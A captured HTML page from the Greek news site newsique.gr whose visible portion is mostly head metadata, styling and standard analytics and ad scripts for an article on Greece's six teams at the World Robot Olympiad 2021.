

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/
body_size: 28249
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021 - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021 - newsique.gr" />
<meta property="og:description" content="Με ελπίδες για σημαντικές διακρίσεις μπαίνουν στην τελική ευθεία οι 6 ομάδες που θα εκπροσωπήσουν την Ελλάδα στον τελικό της World Robot Olympiad WROTM 2021 από σήμερα έως τις 21 Νοεμβρίου, με θέμα Powerbots &#8211; το μέλλον της ενέργειας. Η ελληνική αποστολή αναδείχθηκε από τον εθνικό διαγωνισμό που διοργάνωσε ο WRO Hellas, ο μη κερδοσκοπικός Οργανισμός Εκπαιδευτικής Ρομποτικής, Επιστήμης και Τεχνολογίας με στρατηγικό συνεργάτη την COSMOTE. Στην [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="COSMOTE" />
<meta property="article:tag" content="ΕΚΠΑΙΔΕΤΙΚΗ ΡΟΜΠΟΤ" />
<meta property="article:tag" content="ΟΛΥΜΠΙΑΔΑ ΕΚΠΑΙΔΕΥΤΙΚΗΣ ΡΟΜΠΟΤΙΚΗΣ" />
<meta property="article:tag" content="ΟΛΥΜΠΙΑΔΑ ΡΟΜΠΟΤΙΚΗΣ" />
<meta property="article:section" content="ΕΛΛΑΔΑ" />
<meta property="og:updated_time" content="2021-11-18T16:23:55+02:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg" />
<meta property="og:image:width" content="797" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-18T16:19:08+02:00" />
<meta property="article:modified_time" content="2021-11-18T16:23:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021 - newsique.gr" />
<meta name="twitter:description" content="Με ελπίδες για σημαντικές διακρίσεις μπαίνουν στην τελική ευθεία οι 6 ομάδες που θα εκπροσωπήσουν την Ελλάδα στον τελικό της World Robot Olympiad WROTM 2021 από σήμερα έως τις 21 Νοεμβρίου, με θέμα Powerbots &#8211; το μέλλον της ενέργειας. Η ελληνική αποστολή αναδείχθηκε από τον εθνικό διαγωνισμό που διοργάνωσε ο WRO Hellas, ο μη κερδοσκοπικός Οργανισμός Εκπαιδευτικής Ρομποτικής, Επιστήμης και Τεχνολογίας με στρατηγικό συνεργάτη την COSMOTE. Στην [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg","url":"https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg","width":"797","height":"426","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/","name":"\u039c\u03b5 6 \u03bf\u03bc\u03ac\u03b4\u03b5\u03c2 \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03ad\u03c7\u03b5\u03b9 \u03b7 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03a0\u03b1\u03b3\u03ba\u03cc\u03c3\u03bc\u03b9\u03b1 \u039f\u03bb\u03c5\u03bc\u03c0\u03b9\u03ac\u03b4\u03b1 \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 2021"}}]},{"@type":"WebPage","@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/#webpage","url":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/","name":"\u039c\u03b5 6 \u03bf\u03bc\u03ac\u03b4\u03b5\u03c2 \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03ad\u03c7\u03b5\u03b9 \u03b7 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03a0\u03b1\u03b3\u03ba\u03cc\u03c3\u03bc\u03b9\u03b1 \u039f\u03bb\u03c5\u03bc\u03c0\u03b9\u03ac\u03b4\u03b1 \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 2021 - newsique.gr","datePublished":"2021-11-18T16:19:08+02:00","dateModified":"2021-11-18T16:23:55+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u039c\u03b5 6 \u03bf\u03bc\u03ac\u03b4\u03b5\u03c2 \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03ad\u03c7\u03b5\u03b9 \u03b7 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03a0\u03b1\u03b3\u03ba\u03cc\u03c3\u03bc\u03b9\u03b1 \u039f\u03bb\u03c5\u03bc\u03c0\u03b9\u03ac\u03b4\u03b1 \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 2021 - newsique.gr","datePublished":"2021-11-18T16:19:08+02:00","dateModified":"2021-11-18T16:23:55+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u0397 \u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03b1\u03bd\u03b1\u03b4\u03b5\u03af\u03c7\u03b8\u03b7\u03ba\u03b5 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b5\u03b8\u03bd\u03b9\u03ba\u03cc \u03b4\u03b9\u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03bc\u03cc \u03c0\u03bf\u03c5 \u03b4\u03b9\u03bf\u03c1\u03b3\u03ac\u03bd\u03c9\u03c3\u03b5 \u03bf WRO\u00a0Hellas,\u00a0\u03bf\u00a0\u03bc\u03b7 \u03ba\u03b5\u03c1\u03b4\u03bf\u03c3\u03ba\u03bf\u03c0\u03b9\u03ba\u03cc\u03c2 \u039f\u03c1\u03b3\u03b1\u03bd\u03b9\u03c3\u03bc\u03cc\u03c2 \u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae\u03c2 \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1\u03c2 \u03bc\u03b5 \u03c3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b7 \u03c4\u03b7\u03bd COSMOTE.\u00a0\u03a3\u03c4\u03b7\u03bd \u03a0\u03b1\u03b3\u03ba\u03cc\u03c3\u03bc\u03b9\u03b1 \u039f\u03bb\u03c5\u03bc\u03c0\u03b9\u03ac\u03b4\u03b1 \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 2021, \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b5\u03be\u03ac\u03b3\u03b5\u03c4\u03b1\u03b9 \u03c8\u03b7\u03c6\u03b9\u03b1\u03ba\u03ac, \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03ad\u03c7\u03bf\u03c5\u03bd \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03b1\u03c0\u03cc 200 \u03bf\u03bc\u03ac\u03b4\u03b5\u03c2 \u03b1\u03c0\u03cc 65 \u03c7\u03ce\u03c1\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 live\u00a0\u03c3\u03c4\u03bf YouTube.","name":"\u039c\u03b5 6 \u03bf\u03bc\u03ac\u03b4\u03b5\u03c2 \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03ad\u03c7\u03b5\u03b9 \u03b7 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03a0\u03b1\u03b3\u03ba\u03cc\u03c3\u03bc\u03b9\u03b1 \u039f\u03bb\u03c5\u03bc\u03c0\u03b9\u03ac\u03b4\u03b1 \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae\u03c2 2021 - newsique.gr","@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/#richSnippet","isPartOf":{"@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fme-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fme-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021%2F&#038;format=xml" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768819131' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/258636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=258636' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/","name":"Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/ellada/","name":"ΕΛΛΑΔΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-258636 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
